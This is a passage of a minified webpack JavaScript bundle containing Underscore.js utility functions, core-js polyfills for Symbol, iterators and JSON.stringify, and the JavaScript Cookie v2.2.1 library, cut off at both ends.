Dt={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},Bt=Mt(Dt),zt=Mt(ct(Dt)),Ut=H.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Vt=/(.)^/,Wt={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Kt=/\\|'|\r|\n|\u2028|\u2029/g;function Ht(t){return"\\"+Wt[t]}var Gt=/^\s*(\w|\$)+\s*$/;function Jt(t,e,n){!e&&n&&(e=n),e=dt({},e,H.templateSettings);var r=RegExp([(e.escape||Vt).source,(e.interpolate||Vt).source,(e.evaluate||Vt).source].join("|")+"|$","g"),i=0,o="__p+='";t.replace(r,(function(e,n,r,u,s){return o+=t.slice(i,s).replace(Kt,Ht),i=s+e.length,n?o+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":r?o+="'+\n((__t=("+r+"))==null?'':__t)+\n'":u&&(o+="';\n"+u+"\n__p+='"),e})),o+="';\n";var u,s=e.variable;if(s){if(!Gt.test(s))throw new Error("variable is not a bare identifier: "+s)}else o="with(obj||{}){\n"+o+"}\n",s="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{u=new Function(s,"_",o)}catch(t){throw t.source=o,t}var a=function(t){return u.call(this,t,H)};return a.source="function("+s+"){\n"+o+"}",a}function qt(t,e,n){var r=(e=xt(e)).length;if(!r)return w(n)?n.call(t):n;for(var i=0;i<r;i++){var o=null==t?void 0:t[e[i]];void 0===o&&(o=n,i=r),t=w(o)?o.call(t):o}return t}var Yt=0;function $t(t){var e=++Yt+"";return t?t+e:e}function Xt(t){var e=H(t);return e._chain=!0,e}function Qt(t,e,n,r,i){if(!(r instanceof e))return t.apply(n,i);var o=gt(t.prototype),s=t.apply(o,i);return u(s)?s:o}var Zt=o((function(t,e){var n=Zt.placeholder,r=function(){for(var i=0,o=e.length,u=Array(o),s=0;s<o;s++)u[s]=e[s]===n?arguments[i++]:e[s];for(;i<arguments.length;)u.push(arguments[i++]);return Qt(t,r,this,this,u)};return r}));Zt.placeholder=H;var te=Zt,ee=o((function(t,e,n){if(!w(t))throw new TypeError("Bind must be called on a function");var r=o((function(i){return Qt(t,r,e,this,n.concat(i))}));return r})),ne=T(z);function re(t,e,n,r){if(r=r||[],e||0===e){if(e<=0)return r.concat(t)}else e=1/0;for(var i=r.length,o=0,u=z(t);o<u;o++){var s=t[o];if(ne(s)&&(I(s)||_(s)))if(e>1)re(s,e-1,n,r),i=r.length;else for(var a=0,c=s.length;a<c;)r[i++]=s[a++];else n||(r[i++]=s)}return r}var ie=o((function(t,e){var n=(e=re(e,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var r=e[n];t[r]=ee(t[r],t)}return t}));function oe(t,e){var n=function(r){var i=n.cache,o=""+(e?e.apply(this,arguments):r);return R(i,o)||(i[o]=t.apply(this,arguments)),i[o]};return n.cache={},n}var ue=o((function(t,e,n){return setTimeout((function(){return t.apply(null,n)}),e)})),se=te(ue,H,1);function ae(t,e,n){var r,i,o,u,s=0;n||(n={});var a=function(){s=!1===n.leading?0:Ft(),r=null,u=t.apply(i,o),r||(i=o=null)},c=function(){var c=Ft();s||!1!==n.leading||(s=c);var f=e-(c-s);return i=this,o=arguments,f<=0||f>e?(r&&(clearTimeout(r),r=null),s=c,u=t.apply(i,o),r||(i=o=null)):r||!1===n.trailing||(r=setTimeout(a,f)),u};return c.cancel=function(){clearTimeout(r),s=0,r=i=o=null},c}function ce(t,e,n){var r,i,u,s,a,c=function(){var o=Ft()-i;e>o?r=setTimeout(c,e-o):(r=null,n||(s=t.apply(a,u)),r||(u=a=null))},f=o((function(o){return a=this,u=o,i=Ft(),r||(r=setTimeout(c,e),n&&(s=t.apply(a,u))),s}));return f.cancel=function(){clearTimeout(r),r=u=a=null},f}function fe(t,e){return te(e,t)}function le(t){return function(){return!t.apply(this,arguments)}}function pe(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}}function he(t,e){return function(){if(--t<1)return e.apply(this,arguments)}}function de(t,e){var n;return function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=null),n}}var ge=te(de,2);function ve(t,e,n){e=_t(e,n);for(var r,i=V(t),o=0,u=i.length;o<u;o++)if(e(t[r=i[o]],r,t))return r}function ye(t){return function(e,n,r){n=_t(n,r);for(var i=z(e),o=t>0?0:i-1;o>=0&&o<i;o+=t)if(n(e[o],o,e))return o;return-1}}var me=ye(1),be=ye(-1);function xe(t,e,n,r){for(var i=(n=_t(n,r,1))(e),o=0,u=z(t);o<u;){var s=Math.floor((o+u)/2);n(t[s])<i?o=s+1:u=s}return o}function we(t,e,n){return function(r,o,u){var s=0,a=z(r);if("number"==typeof u)t>0?s=u>=0?u:Math.max(u+a,s):a=u>=0?Math.min(u+1,a):u+a+1;else if(n&&u&&a)return r[u=n(r,o)]===o?u:-1;if(o!=o)return(u=e(i.q.call(r,s,a),N))>=0?u+s:-1;for(u=t>0?s:a-1;u>=0&&u<a;u+=t)if(r[u]===o)return u;return-1}}var ke=we(1,me,xe),Se=we(-1,be);function Oe(t,e,n){var r=(ne(t)?me:ve)(t,e,n);if(void 0!==r&&-1!==r)return t[r]}function Ee(t,e){return Oe(t,Et(e))}function je(t,e,n){var r,i;if(e=It(e,n),ne(t))for(r=0,i=t.length;r<i;r++)e(t[r],r,t);else{var o=V(t);for(r=0,i=o.length;r<i;r++)e(t[o[r]],o[r],t)}return t}function Ie(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=Array(i),u=0;u<i;u++){var s=r?r[u]:u;o[u]=e(t[s],s,t)}return o}function Re(t){var e=function(e,n,r,i){var o=!ne(e)&&V(e),u=(o||e).length,s=t>0?0:u-1;for(i||(r=e[o?o[s]:s],s+=t);s>=0&&s<u;s+=t){var a=o?o[s]:s;r=n(r,e[a],a,e)}return r};return function(t,n,r,i){var o=arguments.length>=3;return e(t,It(n,i,4),r,o)}}var Ae=Re(1),_e=Re(-1);function Pe(t,e,n){var r=[];return e=_t(e,n),je(t,(function(t,n,i){e(t,n,i)&&r.push(t)})),r}function Ne(t,e,n){return Pe(t,le(_t(e)),n)}function Le(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=0;o<i;o++){var u=r?r[o]:o;if(!e(t[u],u,t))return!1}return!0}function Te(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=0;o<i;o++){var u=r?r[o]:o;if(e(t[u],u,t))return!0}return!1}function Ce(t,e,n,r){return ne(t)||(t=st(t)),("number"!=typeof n||r)&&(n=0),ke(t,e,n)>=0}var Fe=o((function(t,e,n){var r,i;return w(e)?i=e:(e=xt(e),r=e.slice(0,-1),e=e[e.length-1]),Ie(t,(function(t){var o=i;if(!o){if(r&&r.length&&(t=wt(t,r)),null==t)return;o=t[e]}return null==o?o:o.apply(t,n)}))}));function Me(t,e){return Ie(t,jt(e))}function De(t,e){return Pe(t,Et(e))}function Be(t,e,n){var r,i,o=-1/0,u=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,a=(t=ne(t)?t:st(t)).length;s<a;s++)null!=(r=t[s])&&r>o&&(o=r);else e=_t(e,n),je(t,(function(t,n,r){((i=e(t,n,r))>u||i===-1/0&&o===-1/0)&&(o=t,u=i)}));return o}function ze(t,e,n){var r,i,o=1/0,u=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,a=(t=ne(t)?t:st(t)).length;s<a;s++)null!=(r=t[s])&&r<o&&(o=r);else e=_t(e,n),je(t,(function(t,n,r){((i=e(t,n,r))<u||i===1/0&&o===1/0)&&(o=t,u=i)}));return o}function Ue(t,e,n){if(null==e||n)return ne(t)||(t=st(t)),t[Ct(t.length-1)];var r=ne(t)?yt(t):st(t),i=z(r);e=Math.max(Math.min(e,i),0);for(var o=i-1,u=0;u<e;u++){var s=Ct(u,o),a=r[u];r[u]=r[s],r[s]=a}return r.slice(0,e)}function Ve(t){return Ue(t,1/0)}function We(t,e,n){var r=0;return e=_t(e,n),Me(Ie(t,(function(t,n,i){return{value:t,index:r++,criteria:e(t,n,i)}})).sort((function(t,e){var n=t.criteria,r=e.criteria;if(n!==r){if(n>r||void 0===n)return 1;if(n<r||void 0===r)return-1}return t.index-e.index})),"value")}function Ke(t,e){return function(n,r,i){var o=e?[[],[]]:{};return r=_t(r,i),je(n,(function(e,i){var u=r(e,i,n);t(o,e,u)})),o}}var He=Ke((function(t,e,n){R(t,n)?t[n].push(e):t[n]=[e]})),Ge=Ke((function(t,e,n){t[n]=e})),Je=Ke((function(t,e,n){R(t,n)?t[n]++:t[n]=1})),qe=Ke((function(t,e,n){t[n?0:1].push(e)}),!0),Ye=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function $e(t){return t?I(t)?i.q.call(t):p(t)?t.match(Ye):ne(t)?Ie(t,Ot):st(t):[]}function Xe(t){return null==t?0:ne(t)?t.length:V(t).length}function Qe(t,e,n){return e in n}var Ze=o((function(t,e){var n={},r=e[0];if(null==t)return n;w(r)?(e.length>1&&(r=It(r,e[1])),e=Y(t)):(r=Qe,e=re(e,!1,!1),t=Object(t));for(var i=0,o=e.length;i<o;i++){var u=e[i],s=t[u];r(s,u,t)&&(n[u]=s)}return n})),tn=o((function(t,e){var n,r=e[0];return w(r)?(r=le(r),e.length>1&&(n=e[1])):(e=Ie(re(e,!1,!1),String),r=function(t,n){return!Ce(e,n)}),Ze(t,r,n)}));function en(t,e,n){return i.q.call(t,0,Math.max(0,t.length-(null==e||n?1:e)))}function nn(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[0]:en(t,t.length-e)}function rn(t,e,n){return i.q.call(t,null==e||n?1:e)}function on(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[t.length-1]:rn(t,Math.max(0,t.length-e))}function un(t){return Pe(t,Boolean)}function sn(t,e){return re(t,e,!1)}var an=o((function(t,e){return e=re(e,!0,!0),Pe(t,(function(t){return!Ce(e,t)}))})),cn=o((function(t,e){return an(t,e)}));function fn(t,e,n,r){c(e)||(r=n,n=e,e=!1),null!=n&&(n=_t(n,r));for(var i=[],o=[],u=0,s=z(t);u<s;u++){var a=t[u],f=n?n(a,u,t):a;e&&!n?(u&&o===f||i.push(a),o=f):n?Ce(o,f)||(o.push(f),i.push(a)):Ce(i,a)||i.push(a)}return i}var ln=o((function(t){return fn(re(t,!0,!0))}));function pn(t){for(var e=[],n=arguments.length,r=0,i=z(t);r<i;r++){var o=t[r];if(!Ce(e,o)){var u;for(u=1;u<n&&Ce(arguments[u],o);u++);u===n&&e.push(o)}}return e}function hn(t){for(var e=t&&Be(t,z).length||0,n=Array(e),r=0;r<e;r++)n[r]=Me(t,r);return n}var dn=o(hn);function gn(t,e){for(var n={},r=0,i=z(t);r<i;r++)e?n[t[r]]=e[r]:n[t[r][0]]=t[r][1];return n}function vn(t,e,n){null==e&&(e=t||0,t=0),n||(n=e<t?-1:1);for(var r=Math.max(Math.ceil((e-t)/n),0),i=Array(r),o=0;o<r;o++,t+=n)i[o]=t;return i}function yn(t,e){if(null==e||e<1)return[];for(var n=[],r=0,o=t.length;r<o;)n.push(i.q.call(t,r,r+=e));return n}function mn(t,e){return t._chain?H(e).chain():e}function bn(t){return je(ft(t),(function(e){var n=H[e]=t[e];H.prototype[e]=function(){var t=[this._wrapped];return i.o.apply(t,arguments),mn(this,n.apply(H,t))}})),H}je(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=i.a[t];H.prototype[t]=function(){var n=this._wrapped;return null!=n&&(e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),mn(this,n)}})),je(["concat","join","slice"],(function(t){var e=i.a[t];H.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),mn(this,t)}}));var xn=H,wn=bn(r);wn._=wn;var kn=wn},"/GqU":function(t,e,n){"use strict";var r=n("RK3t"),i=n("HYAF");t.exports=function(t){return r(i(t))}},"/OPJ":function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp;t.exports=r((function(){var t=i(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},"/b8u":function(t,e,n){"use strict";var r=n("BPiQ");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"/byt":function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"07d7":function(t,e,n){"use strict";var r=n("AO7/"),i=n("yy0I"),o=n("sEFX");r||i(Object.prototype,"toString",o,{unsafe:!0})},"0BK2":function(t,e,n){"use strict";t.exports={}},"0Dky":function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,e,n){"use strict";var r=n("z+kr"),i=n("Fib7"),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},"0eef":function(t,e,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);e.f=o?function(t){var e=i(this,t);return!!e&&e.enumerable}:r},"0lZ3":function(t,e,n){"use strict";var r=n("z+kr");t.exports=r.Promise},"0oug":function(t,e,n){"use strict";n("4GWN")("iterator")},"0rvr":function(t,e,n){"use strict";var r=n("coJu"),i=n("hh1v"),o=n("HYAF"),u=n("O741");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),u(r),i(n)?(e?t(n,r):n.__proto__=r,n):n}}():void 0)},"14Sl":function(t,e,n){"use strict";n("rB9j");var r=n("xluM"),i=n("yy0I"),o=n("kmMV"),u=n("0Dky"),s=n("tiKp"),a=n("kRJp"),c=s("species"),f=RegExp.prototype;t.exports=function(t,e,n,l){var p=s(t),h=!u((function(){var e={};return e[p]=function(){return 7},7!==""[t](e)})),d=h&&!u((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[c]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return e=!0,null},n[p](""),!e}));if(!h||!d||n){var g=/./[p],v=e(p,""[t],(function(t,e,n,i,u){var s=e.exec;return s===o||s===f.exec?h&&!u?{done:!0,value:r(g,e,n,i)}:{done:!0,value:r(t,n,e,i)}:{done:!1}}));i(String.prototype,t,v[0]),i(f,p,v[1])}l&&a(f[p],"sham",!0)}},"1E5z":function(t,e,n){"use strict";var r=n("m/L8").f,i=n("Gi26"),o=n("tiKp")("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&r(t,o,{configurable:!0,value:e})}},"1tal":function(t,e,n){"use strict";var r=TypeError;t.exports=function(t,e){if(t<e)throw new r("Not enough arguments");return t}},"28Bw":function(t,e,n){var r=n("wJCb"),i=n("il3H");t.exports=n("rOva")?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},"2bX/":function(t,e,n){"use strict";var r=n("0GbY"),i=n("Fib7"),o=n("OpvP"),u=n("/b8u"),s=Object;t.exports=u?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,s(t))}},"2fXf":function(t,e,n){"use strict";var r=n("I+eb"),i=n("z+kr"),o=n("xluM"),u=n("4zBA"),s=n("xDBR"),a=n("g6v/"),c=n("BPiQ"),f=n("0Dky"),l=n("Gi26"),p=n("OpvP"),h=n("glrk"),d=n("/GqU"),g=n("oEtG"),v=n("V37c"),y=n("XGwC"),m=n("fHMY"),b=n("33Wh"),x=n("JBy8"),w=n("BX/b"),k=n("dBg+"),S=n("Bs8V"),O=n("m/L8"),E=n("N+g0"),j=n("0eef"),I=n("yy0I"),R=n("7dAM"),A=n("VpIT"),_=n("93I0"),P=n("0BK2"),N=n("kOOl"),L=n("tiKp"),T=n("5Tg+"),C=n("4GWN"),F=n("V7lt"),M=n("1E5z"),D=n("afO8"),B=n("tycR").forEach,z=_("hidden"),U=D.set,V=D.getterFor("Symbol"),W=Object.prototype,K=i.Symbol,H=K&&K.prototype,G=i.RangeError,J=i.TypeError,q=i.QObject,Y=S.f,$=O.f,X=w.f,Q=j.f,Z=u([].push),tt=A("symbols"),et=A("op-symbols"),nt=A("wks"),rt=!q||!q.prototype||!q.prototype.findChild,it=function(t,e,n){var r=Y(W,e);r&&delete W[e],$(t,e,n),r&&t!==W&&$(W,e,r)},ot=a&&f((function(){return 7!==m($({},"a",{get:function(){return $(this,"a",{value:7}).a}})).a}))?it:$,ut=function(t,e){var n=tt[t]=m(H);return U(n,{type:"Symbol",tag:t,description:e}),a||(n.description=e),n},st=function(t,e,n){t===W&&st(et,e,n),h(t);var r=g(e);return h(n),l(tt,r)?(n.enumerable?(l(t,z)&&t[z][r]&&(t[z][r]=!1),n=m(n,{enumerable:y(0,!1)})):(l(t,z)||$(t,z,y(1,m(null))),t[z][r]=!0),ot(t,r,n)):$(t,r,n)},at=function(t,e){h(t);var n=d(e),r=b(n).concat(pt(n));return B(r,(function(e){a&&!o(ct,n,e)||st(t,e,n[e])})),t},ct=function(t){var e=g(t),n=o(Q,this,e);return!(this===W&&l(tt,e)&&!l(et,e))&&(!(n||!l(this,e)||!l(tt,e)||l(this,z)&&this[z][e])||n)},ft=function(t,e){var n=d(t),r=g(e);if(n!==W||!l(tt,r)||l(et,r)){var i=Y(n,r);return!i||!l(tt,r)||l(n,z)&&n[z][r]||(i.enumerable=!0),i}},lt=function(t){var e=X(d(t)),n=[];return B(e,(function(t){l(tt,t)||l(P,t)||Z(n,t)})),n},pt=function(t){var e=t===W,n=X(e?et:d(t)),r=[];return B(n,(function(t){!l(tt,t)||e&&!l(W,t)||Z(r,tt[t])})),r};c||(I(H=(K=function(){if(p(H,this))throw new J("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,e=N(t),n=function(t){var r=void 0===this?i:this;r===W&&o(n,et,t),l(r,z)&&l(r[z],e)&&(r[z][e]=!1);var u=y(1,t);try{ot(r,e,u)}catch(t){if(!(t instanceof G))throw t;it(r,e,u)}};return a&&rt&&ot(W,e,{configurable:!0,set:n}),ut(e,t)}).prototype,"toString",(function(){return V(this).tag})),I(K,"withoutSetter",(function(t){return ut(N(t),t)})),j.f=ct,O.f=st,E.f=at,S.f=ft,x.f=w.f=lt,k.f=pt,T.f=function(t){return ut(L(t),t)},a&&(R(H,"description",{configurable:!0,get:function(){return V(this).description}}),s||I(W,"propertyIsEnumerable",ct,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!c,sham:!c},{Symbol:K}),B(b(nt),(function(t){C(t)})),r({target:"Symbol",stat:!0,forced:!c},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,e){return void 0===e?m(t):at(m(t),e)},defineProperty:st,defineProperties:at,getOwnPropertyDescriptor:ft}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:lt}),F(),M(K,"Symbol"),P[z]=!0},"33Wh":function(t,e,n){"use strict";var r=n("yoRg"),i=n("eDl+");t.exports=Object.keys||function(t){return r(t,i)}},"3Eq5":function(t,e,n){"use strict";var r=n("We1y"),i=n("cjT7");t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},"3MOf":function(t,e,n){"use strict";var r=n("rpNk").IteratorPrototype,i=n("fHMY"),o=n("XGwC"),u=n("1E5z"),s=n("P4y1"),a=function(){return this};t.exports=function(t,e,n,c){var f=e+" Iterator";return t.prototype=i(r,{next:o(+!c,n)}),u(t,f,!1,!0),s[f]=a,t}},"3bBZ":function(t,e,n){"use strict";var r=n("z+kr"),i=n("/byt"),o=n("eFrH"),u=n("4mDm"),s=n("kRJp"),a=n("1E5z"),c=n("tiKp")("iterator"),f=u.values,l=function(t,e){if(t){if(t[c]!==f)try{s(t,c,f)}catch(e){t[c]=f}if(a(t,e,!0),i[e])for(var n in u)if(t[n]!==u[n])try{s(t,n,u[n])}catch(e){t[n]=u[n]}}};for(var p in i)l(r[p]&&r[p].prototype,p);l(o,"DOMTokenList")},"3sjq":function(t,e,n){t.exports=!n("rOva")&&!n("RcDP")((function(){return 7!=Object.defineProperty(n("QvR3")("div"),"a",{get:function(){return 7}}).a}))},"4Brf":function(t,e,n){"use strict";var r=n("I+eb"),i=n("g6v/"),o=n("z+kr"),u=n("4zBA"),s=n("Gi26"),a=n("Fib7"),c=n("OpvP"),f=n("V37c"),l=n("7dAM"),p=n("6JNq"),h=o.Symbol,d=h&&h.prototype;if(i&&a(h)&&(!("description"in d)||void 0!==h().description)){var g={},v=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),e=c(d,this)?new h(t):void 0===t?h():h(t);return""===t&&(g[e]=!0),e};p(v,h),v.prototype=d,d.constructor=v;var y="Symbol(description detection)"===String(h("description detection")),m=u(d.valueOf),b=u(d.toString),x=/^Symbol\((.*)\)[^)]+$/,w=u("".replace),k=u("".slice);l(d,"description",{configurable:!0,get:function(){var t=m(this);if(s(g,t))return"";var e=b(t),n=y?k(e,7,-1):w(e,x,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:v})}},"4GWN":function(t,e,n){"use strict";var r=n("Qo9l"),i=n("Gi26"),o=n("5Tg+"),u=n("m/L8").f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});i(e,t)||u(e,t,{value:o.f(t)})}},"4WOD":function(t,e,n){"use strict";var r=n("Gi26"),i=n("Fib7"),o=n("ewvW"),u=n("93I0"),s=n("4Xet"),a=u("IE_PROTO"),c=Object,f=c.prototype;t.exports=s?c.getPrototypeOf:function(t){var e=o(t);if(r(e,a))return e[a];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof c?f:null}},"4Xet":function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},"4l63":function(t,e,n){"use strict";var r=n("I+eb"),i=n("wg0c");r({global:!0,forced:parseInt!==i},{parseInt:i})},"4mDm":function(t,e,n){"use strict";var r=n("/GqU"),i=n("RNIs"),o=n("P4y1"),u=n("afO8"),s=n("m/L8").f,a=n("xtKg"),c=n("R1RC"),f=n("xDBR"),l=n("g6v/"),p=u.set,h=u.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,e){p(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=null,c(void 0,!0);switch(t.kind){case"keys":return c(n,!1);case"values":return c(e[n],!1)}return c([n,e[n]],!1)}),"values");var d=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!f&&l&&"values"!==d.name)try{s(d,"name",{value:"values"})}catch(t){}},"4mfi":function(t,e,n){"use strict";var r=n("4zBA"),i=n("6LWA"),o=n("Fib7"),u=n("xrYK"),s=n("V37c"),a=r([].push);t.exports=function(t){if(o(t))return t;if(i(t)){for(var e=t.length,n=[],r=0;r<e;r++){var c=t[r];"string"==typeof c?a(n,c):"number"!=typeof c&&"Number"!==u(c)&&"String"!==u(c)||a(n,s(c))}var f=n.length,l=!0;return function(t,e){if(l)return l=!1,e;if(i(this))return e;for(var r=0;r<f;r++)if(n[r]===t)return e}}}},"4zBA":function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype,o=i.call,u=r&&i.bind.bind(o,o);t.exports=r?u:function(t){return function(){return o.apply(t,arguments)}}},"5Tg+":function(t,e,n){"use strict";var r=n("tiKp");e.f=r},"5hps":function(t,e,n){var r,i;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(o){if(void 0===(i="function"==typeof(r=o)?r.call(e,n,e,t):r)||(t.exports=i),!0,t.exports=o(),!!0){var u=window.Cookies,s=window.Cookies=o();s.noConflict=function(){return window.Cookies=u,s}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function o(e,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},i.defaults,o)).expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var u=JSON.stringify(n);/^[\{\[]/.test(u)&&(n=u)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var a in o)o[a]&&(s+="; "+a,!0!==o[a]&&(s+="="+o[a].split(";")[0]));return document.cookie=e+"="+n+s}}function u(t,n){if("undefined"!=typeof document){for(var i={},o=document.cookie?document.cookie.split("; "):[],u=0;u<o.length;u++){var s=o[u].split("="),a=s.slice(1).join("=");n||'"'!==a.charAt(0)||(a=a.slice(1,-1));try{var c=e(s[0]);if(a=(r.read||r)(a,c)||e(a),n)try{a=JSON.parse(a)}catch(t){}if(i[c]=a,t===c)break}catch(t){}}return t?i[t]:i}}return i.set=o,i.get=function(t){return u(t,!1)},i.getJSON=function(t){return u(t,!0)},i.remove=function(e,n){o(e,"",t(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}((function(){}))}))},"5mdu":function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},"5s+n":function(t,e,n){"use strict";n("Xn6M"),n("FOUG"),n("zJiX"),n("NSnw"),n("8itv"),n("cUmr")},"68E8":function(t,e,n){"use strict";var r=n("tdvT");t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},"6JNq":function(t,e,n){"use strict";var r=n("Gi26"),i=n("Vu81"),o=n("Bs8V"),u=n("m/L8");t.exports=function(t,e,n){for(var s=i(e),a=u.f,c=o.f,f=0;f<s.length;f++){var l=s[f];r(t,l)||n&&r(n,l)||a(t,l,c(e,l))}}},"6LWA":function(t,e,n){"use strict";var r=n("xrYK");t.exports=Array.isArray||function(t){return"Array"===r(t)}},"6VoE":function(t,e,n){"use strict";var r=n("tiKp"),i=n("P4y1"),o=r("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||u[o]===t)}},"6cQw":function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("K6Rb"),u=n("xluM"),s=n("4zBA"),a=n("0Dky"),c=n("Fib7"),f=n("2bX/"),l=n("82ph"),p=n("4mfi"),h=n("BPiQ"),d=String,g=i("JSON","stringify"),v=s(/./.exec),y=s("".charAt),m=s("".charCodeAt),b=s("".replace),x=s(1..toString),w=/[\uD800-\uDFFF]/g,k=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,O=!h||a((function(){var t=i("Symbol")("stringify detection");return"[null]"!==g([t])||"{}"!==g({a:t})||"{}"!==g(Object(t))})),E=a((function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")})),j=function(t,e){var n=l(arguments),r=p(e);if(c(r)||void 0!==t&&!f(t))return n[1]=function(t,e){if(c(r)&&(e=u(r,this,d(t),e)),!f(e))return e},o(g,null,n)},I=function(t,e,n){var r=y(n,e-1),i=y(n,e+1);return v(k,t)&&!v(S,i)||v(S,t)&&!v(k,r)?"\\u"+x(m(t,0),16):t};g&&r({target:"JSON",stat:!0,arity:3,forced:O||E},{stringify:function(t,e,n){var r=l(arguments),i=o(O?j:g,null,r);return E&&"string"==typeof i?b(i,w,I):i}})},"7+zs":function(t,e,n){"use strict";var r=n("Gi26"),i=n("yy0I"),o=n("UesL"),u=n("tiKp")("toPrimitive"),s=Date.prototype;r(s,u)||i(s,u,o)},"7I92":function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},"7IeV":function(t,e,n){"use strict";var r=n("tdvT");t.exports=/web0s(?!.*chrome)/i.test(r)},"7V/t":function(t,e,n){var r=n("LZlZ"),i=n("28Bw"),o=n("7cHE"),u=n("bE6b")("src"),s=n("agEd"),a=(""+s).split("toString");n("gKMO").inspectSource=function(t){return s.call(t)},(t.exports=function(t,e,n,s){var c="function"==typeof n;c&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(c&&(o(n,u)||i(n,u,t[e]?""+t[e]:a.join(String(e)))),t===r?t[e]=n:s?t[e]?t[e]=n:i(t,e,n):(delete 